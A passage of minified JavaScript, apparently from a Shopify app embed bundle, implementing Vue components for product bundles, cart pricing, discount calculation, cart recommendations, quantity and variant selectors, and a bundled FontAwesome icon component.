Error",e)}}}}),ff=pf,mf={class:"app-embed-plus-component-bundler"},hf=["data-id"],vf={class:"component-bundler-title"},gf={key:1,class:"component-bundler-title-img"},bf=["src"],yf={class:"component-bundler-price-prefix"},wf={class:"component-bundler-submit"};const xf=On({name:"LeiTeDescription",props:{content:{type:String,default:""},type:{type:String,default:"title"},stylesheet:{type:Object,default:()=>({})}},emits:[],setup:function(e,t){return{computedContent:mi(()=>e.content),computedType:mi(()=>e.type),computedStylesheet:mi(()=>e?.stylesheet||{})}}});var Sf=n(993);const Cf=(0,Sf.A)(xf,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",{class:W(["app-embed-plus-component-description",[`component-description-${e.computedType}`]]),style:V(e.computedStylesheet)},ee(e.computedContent),7)}],["__scopeId","data-v-762f1fb2"]]);const _f=`${window?.Shopify?.routes?.root||"/"}cart`;var Af;!function(e){e.BaseInfo="",e.Add="/add.js",e.Update="update.js"}(Af||(Af={}));const kf=Lp({url:Af.BaseInfo,method:"get",baseURL:_f+".js"}),Tf=Lp({url:Af.Add,method:"post",baseURL:_f}),Ef=Lp({url:Af.Add,method:"post",baseURL:_f,formData:!0}),Pf=(Lp({url:Af.Update,method:"post",baseURL:_f}),su("cart",()=>{const e=Tt(null),t=Tt(null),n=Tt(!1);return{baseInfo:e,cartPrice:t,loading:n,fetchCartContext:async function o(){if(n.value)return o;n.value=!0;try{const n=window?.__SHOPIFY_API__?.shop||null,r=await kf({});if(!r)return o;e.value=r;const i=r.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),a=await Dp({shop:n?.permanent_domain||"",items:JSON.stringify(i)});if(a.data)t.value=a.data;else{let e=window.__SHOPIFY_API__.shop.money_format.charAt(0);"{"===e&&(e=window.__SHOPIFY_API__.shop.money_format.split(" ").pop()),t.value={currency_html:r.currency,currency_symbol:e.includes("{")||e.includes("}")?"":e,discount_price:r?.total_price/100,original_price:0,reduced_price:0}}}catch(e){console.log("Cart Store fetch error",e)}finally{return n.value=!1,o}}}})),Of={class:"app-embed-plus-cart-price"},jf={class:"app-embed-plus-cart-price-origin"},If={class:"app-embed-plus-cart-price-discount"},Mf=On({__name:"index",setup(e){const t=Pf(),n=mi(()=>!!t.cartPrice),o=mi(()=>t.cartPrice?.original_price||""),r=mi(()=>t.cartPrice?.reduced_price||""),i=mi(()=>t.cartPrice?.discount_price||"");function a(e){const t=window.__SHOPIFY_API__.shop.symbol,n=window.__SHOPIFY_API__.shop.iso;return`${t}${e?.toFixed?.(2)||e}${n}`}return Wn(()=>{window.uploadCartPrice=t.fetchCartContext,window.location.pathname}),(e,t)=>fn((Ar(),Or("div",Of,[fn(Fr("div",jf,[Fr("span",null,ee(a(o.value)),1)],512),[[ki,o.value]]),fn(Fr("div",If,[t[0]||(t[0]=Fr("span",null,"-",-1)),Fr("span",null,ee(a(r.value)),1)],512),[[ki,r.value]]),Fr("div",{class:W([{red:r.value},"app-embed-plus-cart-price-save"])},[Fr("span",null,ee(a(i.value)),1)],2)],512)),[[ki,n.value]])}}),Bf=Mf,Lf=On({__name:"index",props:{text:{type:String,default:""}},setup(e){const t=e,n=mi(()=>t.text||""),o=mi(()=>"/cart"===window.location.pathname);async function r(){const e=window?.__SHOPIFY_API__?.shop||null;try{const t=await kf({});if(!t)return;const n=t.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),o=await Np({shop:e?.permanent_domain||"",items:JSON.stringify(n)});o.data?window.location.href=o.data.invoice_url:window.location.href="/checkout"}catch(e){console.log(e)}}return(e,t)=>(Ar(),Or("div",{class:W(["button app-embed-plus-cart-pay",{cart:o.value}]),onClick:ta(r,["stop"])},ee(n.value),3))}}),Ff=Lf;var Nf,Rf;!function(e){let t;!function(e){e[e.Percentage=1]="Percentage",e[e.FixedAmount=2]="FixedAmount",e[e.None=3]="None"}(t=e.SaveType||(e.SaveType={}))}(Nf||(Nf={})),function(e){e[e.PerCent=1]="PerCent",e[e.PerCentGradient=2]="PerCentGradient",e[e.Fixed=3]="Fixed",e[e.Bundled=4]="Bundled",e[e.None=5]="None"}(Rf||(Rf={}));const Df={[Rf.PerCent]:function(e,t){const n=qf(t)*e.baseInfo.matchQuotaCount;let o=e.activeInfo.discount;const r=e.activeInfo.currentPrice*n*(o/100),i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:o}},[Rf.PerCentGradient]:function(e,t){const n=qf(t);let o=e.activeInfo.discount;const r=Vf(t).complate,i=e.activeInfo.currentPrice*e.controlleInfo.count/r,a=o*i*n,s=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:s-a,notSavePrice:s,discountValue:o,discountFix:a,discountPercentage:a/s*100}},[Rf.Fixed]:function(e,t){const n=qf(t);let o=e.activeInfo.discount;const r=o*n,i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:r/i*100}},[Rf.Bundled]:function(e,t){const n=qf(t),o=n*e.baseInfo.matchQuotaCount;let r=e.activeInfo.discount;const i=Vf(t).complate,a=e.activeInfo.currentPrice*e.controlleInfo.count/i,s=r*a*n,l=(e.controlleInfo.count-o)*e.activeInfo.currentPrice,c=s+l,u=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:c,notSavePrice:u,discountValue:r,discountFix:u-c,discountPercentage:(u-c)/u*100}},[Rf.None]:function(e,t){const n=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:n,notSavePrice:n,discountValue:0}}};function zf(e,t){if(!e?.origin)return;const n=t?e.origin.variants.find(e=>e.id===t):e.origin.variants[0];return n?(e.controlleInfo.currentSelectVariante=n.id,e.activeInfo.currentPrice=Number(n.price),e.activeInfo.discount=Number(n.discount),e.activeInfo.completePrice=Number(n.price),e):void 0}function $f(e,t,n=!1){const o=Object.values(e);return(t?[t]:o).forEach(e=>{if(n&&1===e.baseInfo.discountMethod){const t=function(e){if(!e.origin)return null;const t=e.activeInfo.currentPrice,n=e.controlleInfo.count,o=e.activeInfo.discount,r=t*n,i=o*n,a=Math.max(0,r-i),s=r-a;return{savePrice:a,notSavePrice:r,discountValue:o,discountFix:s,discountPercentage:r>0?s/r*100:0}}(e);t&&(e.calculeteInfo=t)}else{const t=function(e){const t=e.baseInfo.discountMethod,n=Df[t];return"function"==typeof n?n:null}(e),n=t(e,o);n&&(e.calculeteInfo=n)}}),o}function Vf(e){let t=0,n=0;const o=Object.values(e),r=o[0]?.baseInfo.discountMethod,i=o[0]?.activeInfo.discount||0,a=qf(e),s=o.reduce((e,t)=>e+t.calculeteInfo.savePrice,0),l=o.reduce((e,t)=>e+t.activeInfo.currentPrice*(t.controlleInfo.count||t.baseInfo.matchQuotaCount),0);switch(r){case 1:n=o[0]?.calculeteInfo?.discountPercentage,t=o.reduce((e,t)=>e+t.calculeteInfo.discountFix,0);break;case 2:t=i*a,n=t/l*100;break;case 3:t=o.reduce((e,t)=>e+t.activeInfo.discount,0)*a,n=t/l*100;break;case 4:t=o.reduce((e,t)=>e+t.activeInfo.currentPrice*t.baseInfo.matchQuotaCount,0)*a-i*a,n=t/l*100;break}return{savePrice:s,complate:l,discount:0,discountFix:t,discountPercentage:n,price_template:o[0].baseInfo.price_template,save_type:o[0].baseInfo.save_type,save_content:o[0].baseInfo.save_content,symbol:o?.[0]?.baseInfo?.moneySymbol||"",discountMethod:r}}function Uf(e){const t=ff()?.setting?.context;if(!t||!e)return null;const n={};return e.items?.map((o,r)=>{var i;n[o.id]={origin:i=o,baseInfo:{save_content:"save",save_type:Nf.SaveType.Percentage,price_template:"Total:{original_price}{discounted_price}",productId:i.product_id,moneySymbol:"",discountMethod:1,matchQuotaCount:i.purchase_quantity||1,sort:-1},controlleInfo:{count:i.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:0,completePrice:0,discount:0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},n[o.id].origin&&(n[o.id].origin.root_id=e.id||""),n[o.id].baseInfo.moneySymbol=t.currency_symbol,n[o.id].baseInfo.discountMethod=e.discount_method,n[o.id].baseInfo.sort=r,n[o.id].baseInfo.price_template=e.price_template,n[o.id].baseInfo.save_type=e.save_type,n[o.id].baseInfo.save_content=e.save_content,[1,2,4].includes(e.discount_method)&&n[o.id].origin?.variants.forEach(t=>{t.discount=e.discount}),n[o.id].controlleInfo.currentSelectVariante<0&&zf(n[o.id])}),n}function qf(e){const t=Object.values(e);if(!t.length)return 0;let n=Math.floor(t[0].controlleInfo.count/t[0].baseInfo.matchQuotaCount);for(let e=1;e<t.length;e++)n=Math.min(n,Math.floor(t[e].controlleInfo.count/t[e].baseInfo.matchQuotaCount));return n}const Gf=()=>{const e="ribbons_buyer_id";let t=localStorage.getItem(e);return t||(t=(()=>{const e=new Uint8Array(12);return crypto.getRandomValues(e),Array.from(e,e=>e.toString(16).padStart(2,"0")).join("")})(),localStorage.setItem(e,t)),t},Hf=()=>{const e=Pf(),{cartPrice:t,baseInfo:n,loading:o}=function(e){{const t=St(e),n={};for(const o in t){const r=t[o];r.effect?n[o]=mi({get:()=>e[o],set(t){e[o]=t}}):(kt(r)||bt(r))&&(n[o]=Ft(e,o))}return n}}(e),r=Tt(""),i=Tt(null),a=Tt(!1),s=mi(()=>i.value?.title||""),l=mi(()=>i.value?.show_qty_picker||""),c=mi(()=>i?.value?.campaign_id||""),u=Tt(!1),d=Tt(null),p=Tt({}),f=Tt({}),m=Tt({}),h=Tt({}),v=async()=>{if(n.value?.items&&r.value)try{a.value=!0;const e=window?.__SHOPIFY_API__?.shop||null;if(!e)return;const t=n.value.items.map(e=>String(e.product_id)),o={shop:e.permanent_domain||"",type:1,active:e.iso||"",rate:1,symbol:e.symbol||"",product_ids:JSON.stringify(t),buyer_id:r.value},s=await zp(o);s?.data?.context?.products&&s.data.context.products.length>0?i.value=s.data.context.products[0]:i.value=null}catch(e){console.error(e)}finally{a.value=!1}};!function(e,t){rr(e,null,t)}(()=>{n.value?.items&&r.value&&v()});const g=e=>{if(h.value[e.id])return h.value[e.id];const n={origin:{id:e.product_id,root_id:e.product_id,product_id:e.product_id,title:e.title,handle:e.handle,purchase_quantity:e.purchase_quantity||1,variants:e.variants.map(e=>({id:e.id,title:e.title,price:e.price,compare_at_price:e.compare_at_price,image:e.image,inventory_quantity:e.inventory_quantity,inventory_policy:e.inventory_policy,inventory_management:e.inventory_management,position:e.position,discount:e.discount,discount_value_type:e.discount_value_type,discount_value:e.discount_value,save_price:e.save_price})),images:e.images,options:e.options},baseInfo:{save_content:"Save",save_type:1,price_template:"",productId:e.product_id,moneySymbol:window?.__SHOPIFY_API__?.shop?.symbol||t.value?.currency_symbol||"",matchQuotaCount:e.purchase_quantity||1,discountMethod:i.value?.discount_method||1,sort:0},controlleInfo:{count:e.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:parseFloat(e.variants[0]?.price||"0"),completePrice:parseFloat(e.variants[0]?.compare_at_price||e.variants[0]?.price||"0"),discount:e.variants[0]?.discount||0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},o=n.origin?.variants?.[0]?.id;if(o){const t=zf(n,o);t&&$f({[String(e.id)]:t},t,!0)}return h.value[e.id]=n,n},b=e=>{const t=[];return e.variants.forEach(e=>{e.title.split(" / ").forEach((e,n)=>{t[n]||(t[n]=[]),t[n].map(e=>e.value).includes(e)||t[n].push({key:e,value:e})})}),t},y=e=>({get:()=>h.value[e.id]?.controlleInfo?.count||e.purchase_quantity||1,set(t){f.value[e.id]=t;const n=g(e);n.controlleInfo.count=t,$f({[String(e.id)]:n},n,!0),h.value[e.id]={...n}}}),w=e=>{d.value=e,u.value=!0};return{cartPrice:t,baseInfo:n,loading:o,buyerId:r,recommendProducts:i,recommendLoading:a,computedTitle:s,computedQty:l,dialogVisible:u,dialogItem:d,fetchRecommendProducts:v,reportEvent:async()=>{try{const e=window?.__SHOPIFY_API__?.shop||null;if(!e)return;if(!r.value)return;const t={shop:e.permanent_domain||"",campaign_id:c.value,type:1,buyer_id:r.value};await $p(t)}catch(e){console.error(e)}},initCartRecommend:()=>{r.value=Gf(),e.fetchCartContext()},getItemImage:e=>{const t=m.value[e.id];return t?.image?t.image:e.images[0]?.src||""},getCommodityData:e=>g(e),getItemSelects:b,getItemVariantResults:e=>{if(!p.value[e.id]){const t=b(e),n=Array(t.length).fill("");t.forEach((e,t)=>{n[t]=e[0]?.value||""}),p.value[e.id]=n,or(()=>p.value[e.id],t=>{const n=t.join(" / "),o=e.variants.find(e=>e.title===n);if(o){m.value[e.id]=o;const t=zf(g(e),o.id);t&&($f({[String(e.id)]:t},t,!0),h.value[e.id]={...t})}},{immediate:!0,flush:"sync",deep:!0})}return p.value[e.id]},getItemCount:y,handleClickForProduct:e=>{w(e)},handleAddToCart:async e=>{try{const t=m.value[e.id]||e.variants?.[0];if(!t?.id)return;const n=y(e).get()||1,o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=o?.getSectionsToRender?.().map(e=>e.id)||[];await Ef({id:t.id,quantity:n,sections:r})&&window.location.reload()}catch(e){console.error(e)}},openDialog:w,closeDialog:()=>{u.value=!1,d.value=null},cartStore:e}},Wf={class:"app-embed-plus-component-price"},Yf={class:"component-price-real-save"};const Xf=On({name:"RecommendPrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null}},emits:[],setup:function(e){const t=ff(),n=mi(()=>e.commodity||null),o=mi(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=mi(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=mi(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=mi(()=>{const e=n.value;if(!e?.origin)return null;const t=e.controlleInfo.currentSelectVariante;return e.origin.variants.find(e=>e.id===t)||e.origin.variants[0]}),s=mi(()=>{const e=a.value;if(!e)return"";const t=Number(e?.discount_value_type||0),n=Number(e?.discount_value||0);return t&&n?1===t?String(Math.round(n)):n.toFixed(2):""}),l=mi(()=>{const e=a.value;if(!e)return"";const t=Number(e?.discount_value_type||0),n=s.value;return t&&n?1===t?`${n}%`:`${o.value}${n}`:""}),c=mi(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),u=mi(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),d=mi(()=>({color:u.value.priceTextColor})),p=mi(()=>({color:u.value.originPriceTextColor}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:l,computedPriceStyle:d,computedSavePrefixText:c,computedOriginPriceStyle:p}}}),Kf=(0,Sf.A)(Xf,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",Wf,[fn(Fr("div",{class:"component-price-content",style:V(e.computedPriceStyle)},ee(e.computedSymbol)+ee(e.computedSavePrice),5),[[ki,e.computedSavePrice]]),fn(Fr("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[ki,e.computedCompletePrice]]),fn(Fr("div",Yf,[zr(ee(e.computedSavePrefixText)+" ",1),Fr("span",null,ee(e.computedSaveText),1)],512),[[ki,e.computedSaveText]])])}],["__scopeId","data-v-465cb5d8"]]),Jf={class:"app-embed-plus-component-count"},Qf={class:"component-count-value"};const Zf={modelValue:{type:Number,default:1},max:{type:Number,default:-1},min:{type:Number,default:-1},reportEvent:{type:Function,default:void 0}};function em(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function tm(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function nm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function om(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nm(Object(n),!0).forEach(function(t){tm(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nm(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function rm(e){return function(e){if(Array.isArray(e))return em(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return em(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?em(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function im(e){return im="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},im(e)}function am(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?tm({},e,t):{}}var sm="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},lm={exports:{}};!function(e){!function(t){var n=function(e,t,o){if(!l(t)||u(t)||d(t)||p(t)||s(t))return t;var r,i=0,a=0;if(c(t))for(r=[],a=t.length;i<a;i++)r.push(n(e,t[i],o));else for(var f in r={},t)Object.prototype.hasOwnProperty.call(t,f)&&(r[e(f,o)]=n(e,t[f],o));return r},o=function(e){return f(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""})).substr(0,1).toLowerCase()+e.substr(1)},r=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},i=function(e,t){return function(e,t){var n=(t=t||{}).separator||"_",o=t.split||/(?=[A-Z])/;return e.split(o).join(n)}(e,t).toLowerCase()},a=Object.prototype.toString,s=function(e){return"function"==typeof e},l=function(e){return e===Object(e)},c=function(e){return"[object Array]"==a.call(e)},u=function(e){return"[object Date]"==a.call(e)},d=function(e){return"[object RegExp]"==a.call(e)},p=function(e){return"[object Boolean]"==a.call(e)},f=function(e){return(e-=0)==e},m=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!=typeof n?e:function(t,o){return n(t,e,o)}},h={camelize:o,decamelize:i,pascalize:r,depascalize:i,camelizeKeys:function(e,t){return n(m(o,t),e)},decamelizeKeys:function(e,t){return n(m(i,t),e,t)},pascalizeKeys:function(e,t){return n(m(r,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=h:t.humps=h}(sm)}(lm);var cm=lm.exports,um=["class","style"];function dm(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var o=(e.children||[]).map(function(e){return dm(e)}),r=Object.keys(e.attributes||{}).reduce(function(t,n){var o=e.attributes[n];switch(n){case"class":t.class=function(e){return e.split(/\s+/).reduce(function(e,t){return e[t]=!0,e},{})}(o);break;case"style":t.style=o.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=cm.camelize(t.slice(0,n)),r=t.slice(n+1).trim();return e[o]=r,e},{});break;default:t.attrs[n]=o}return t},{attrs:{},class:{},style:{}});n.class;var i=n.style,a=void 0===i?{}:i,s=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n={};for(var o in e)if({}.hasOwnProperty.call(e,o)){if(-1!==t.indexOf(o))continue;n[o]=e[o]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(n,um);return hi(e.tag,om(om(om({},t),{},{class:r.class,style:om(om({},r.style),a)},r.attrs),s),o)}var pm=!1;try{pm=!0}catch(e){}function fm(e){return e&&"object"===im(e)&&e.prefix&&e.iconName&&e.icon?e:_c.icon?_c.icon(e):null===e?null:"object"===im(e)&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"==typeof e?{prefix:"fas",iconName:e}:void 0}var mm=On({name:"FontAwesomeIcon",props:{border:{type:Boolean,default:!1},fixedWidth:{type:Boolean,default:!1},flip:{type:[Boolean,String],default:!1,validator:function(e){return[!0,!1,"horizontal","vertical","both"].indexOf(e)>-1}},icon:{type:[Object,Array,String],required:!0},mask:{type:[Object,Array,String],default:null},maskId:{type:String,default:null},listItem:{type:Boolean,default:!1},pull:{type:String,default:null,validator:function(e){return["right","left"].indexOf(e)>-1}},pulse:{type:Boolean,default:!1},rotation:{type:[String,Number],default:null,validator:function(e){return[90,180,270].indexOf(Number.parseInt(e,10))>-1}},rotateBy:{type:Boolean,default:!1},swapOpacity:{type:Boolean,default:!1},size:{type:String,default:null,validator:function(e){return["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"].indexOf(e)>-1}},spin:{type:Boolean,default:!1},transform:{type:[String,Object],default:null},symbol:{type:[Boolean,String],default:!1},title:{type:String,default:null},titleId:{type:String,default:null},inverse:{type:Boolean,default:!1},bounce:{type:Boolean,default:!1},shake:{type:Boolean,default:!1},beat:{type:Boolean,default:!1},fade:{type:Boolean,default:!1},beatFade:{type:Boolean,default:!1},flash:{type:Boolean,default:!1},spinPulse:{type:Boolean,default:!1},spinReverse:{type:Boolean,default:!1},widthAuto:{type:Boolean,default:!1}},setup:function(e,t){var n=t.attrs,o=mi(function(){return fm(e.icon)}),r=mi(function(){return am("classes",function(e){var t,n=(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-border":e.border,"fa-li":e.listItem,"fa-inverse":e.inverse,"fa-flip":!0===e.flip,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},"fa-".concat(e.size),null!==e.size),"fa-rotate-".concat(e.rotation),null!==e.rotation),"fa-rotate-by",e.rotateBy),"fa-pull-".concat(e.pull),null!==e.pull),"fa-swap-opacity",e.swapOpacity),"fa-bounce",e.bounce),"fa-shake",e.shake),"fa-beat",e.beat),"fa-fade",e.fade),"fa-beat-fade",e.beatFade),tm(tm(tm(tm(t,"fa-flash",e.flash),"fa-spin-pulse",e.spinPulse),"fa-spin-reverse",e.spinReverse),"fa-width-auto",e.widthAuto));return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}(e))}),i=mi(function(){return am("transform","string"==typeof e.transform?_c.transform(e.transform):e.transform)}),a=mi(function(){return am("mask",fm(e.mask))}),s=mi(function(){var t=om(om(om(om({},r.value),i.value),a.value),{},{symbol:e.symbol,maskId:e.maskId});return t.title=e.title,t.titleId=e.titleId,Ac(o.value,t)});or(s,function(e){if(!e)return function(){var e;!pm&&console&&"function"==typeof console.error&&(e=console).error.apply(e,arguments)}("Could not find one or more icon(s)",o.value,a.value)},{immediate:!0});var l=mi(function(){return s.value?dm(s.value.abstract[0],{},n):null});return function(){return l.value}}});On({name:"FontAwesomeLayers",props:{fixedWidth:{type:Boolean,default:!1}},setup:function(e,t){var n=t.slots,o=Sc.familyPrefix,r=mi(function(){return["".concat(o,"-layers")].concat(rm(e.fixedWidth?["".concat(o,"-fw")]:[]))});return function(){return hi("div",{class:r.value},n.default?n.default():[])}}}),On({name:"FontAwesomeLayersText",props:{value:{type:[String,Number],default:""},transform:{type:[String,Object],default:null},counter:{type:Boolean,default:!1},position:{type:String,default:null,validator:function(e){return["bottom-left","bottom-right","top-left","top-right"].indexOf(e)>-1}}},setup:function(e,t){var n=t.attrs,o=Sc.familyPrefix,r=mi(function(){return am("classes",[].concat(rm(e.counter?["".concat(o,"-layers-counter")]:[]),rm(e.position?["".concat(o,"-layers-").concat(e.position)]:[])))}),i=mi(function(){return am("transform","string"==typeof e.transform?_c.transform(e.transform):e.transform)}),a=mi(function(){var t=kc(e.value.toString(),om(om({},i.value),r.value)).abstract;return e.counter&&(t[0].attributes.class=t[0].attributes.class.replace("fa-layers-text","")),t[0]}),s=mi(function(){return dm(a.value,{},n)});return function(){return s.value}}});const hm=On({name:"LeiTeCount",props:Zf,emits:["update:modelValue"],setup:function(e,t){const n=mi({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}});return{computedModelValue:n,handleClickForAdd:function(){-1!==e.max&&n.value>=e.max||(n.value++,e.reportEvent&&e.reportEvent())},handleClickForDecline:function(){-1!==e.min&&n.value<=e.min||(n.value--,e.reportEvent&&e.reportEvent())}}},components:{FontAwesomeIcon:mm}}),vm=(0,Sf.A)(hm,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",Jf,[Fr("div",{class:"component-count-decline",onClick:t[0]||(t[0]=(...t)=>e.handleClickForDecline&&e.handleClickForDecline(...t))},[Nr(a,{icon:["fas","minus"]})]),Fr("div",Qf,ee(e.computedModelValue),1),Fr("div",{class:"component-count-add",onClick:t[1]||(t[1]=(...t)=>e.handleClickForAdd&&e.handleClickForAdd(...t))},[Nr(a,{icon:["fas","plus"]})])])}],["__scopeId","data-v-09b3b89c"]]),gm={class:"component-select-preview-text"},bm={class:"component-select-preview-suffix"},ym={class:"component-select-popup-list"},wm=["onClick"],xm={class:"component-select-popup-list"},Sm=["onClick"];const Cm={modelValue:{type:String,default:""},options:{type:Array,default:()=>[]},teleportToBody:{type:Boolean,default:!1},reportEvent:{type:Function,default:void 0}},_m="app-embed-plus-component-select-open";const Am=On({name:"LeiTeSelect",props:Cm,emits:["update:modelValue"],setup:function(e,t){const n=Tt(!1),o=Tt(),r=Tt({}),i=Symbol("select-instance"),a=mi({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}}),s=mi(()=>e.options),l=async()=>{if(!e.teleportToBody)return;if(!o.value)return;await en();const t=o.value.getBoundingClientRect();r.value={position:"fixed",top:`${t.bottom}px`,left:`${t.left}px`,width:`${t.width}px`,zIndex:9999,minWidth:"auto"}};function c(){n.value=!1}const u=e=>{e.detail!==i&&(n.value=!1)};return Wn(()=>{document.body.addEventListener("click",c),document.addEventListener(_m,u),e.teleportToBody&&(window.addEventListener("scroll",l,!0),window.addEventListener("resize",l))}),Jn(()=>{document.body.removeEventListener("click",c),document.removeEventListener(_m,u),e.teleportToBody&&(window.removeEventListener("scroll",l,!0),window.removeEventListener("resize",l))}),{showPopup:n,selectRef:o,popupStyle:r,computedModelValue:a,computedOptions:s,handleClickForOption:function(e){a.value=e.value,n.value=!1},handleClickForPreview:async function(){const t=!n.value;t&&document.dispatchEvent(new CustomEvent(_m,{detail:i})),n.value=t,n.value&&await l(),e.reportEvent&&e.reportEvent()}}},components:{FontAwesomeIcon:mm}}),km=(0,Sf.A)(Am,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",{class:"app-embed-plus-component-select",ref:t=>e.selectRef=t},[Fr("div",{class:"component-select-preview",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t),["stop"]))},[Fr("div",gm,ee(e.computedModelValue),1),Fr("div",bm,[Nr(a,{icon:["fas","caret-down"]})])]),e.teleportToBody?(Ar(),jr(_n,{key:1,to:"body"},[Fr("div",{class:W(["component-select-popup",{"popup-show":e.showPopup}]),style:V(e.popupStyle),onClick:ta(e=>null,["stop"])},[Fr("div",xm,[(Ar(!0),Or(yr,null,so(e.computedOptions,t=>(Ar(),Or("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:ta(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,Sm))),128))])],6)])):(Ar(),Or("div",{key:0,class:W(["component-select-popup",{"popup-show":e.showPopup}]),onClick:ta(e=>null,["stop"])},[Fr("div",ym,[(Ar(!0),Or(yr,null,so(e.computedOptions,t=>(Ar(),Or("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:ta(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,wm))),128))])],2))],512)}],["__scopeId","data-v-6eace73d"]]);var Tm=n(733),Em=n.n(Tm),Pm=n(34),Om=n.n(Pm),jm=n(562),Im=n.n(jm),Mm=n(805),Bm=n.n(Mm),Lm=n(577),Fm=n.n(Lm),Nm=n(62),Rm=n.n(Nm),Dm=n(186),zm={};zm.styleTagTransform=Rm(),zm.setAttributes=Bm(),zm.insert=Im().bind(null,"head"),zm.domAPI=Om(),zm.insertStyleElement=Fm();Em()(Dm.A,zm);Dm.A&&Dm.A.locals&&Dm.A.locals;const $m={key:0,class:"app-embed-plus-component-cart-recommend-popup 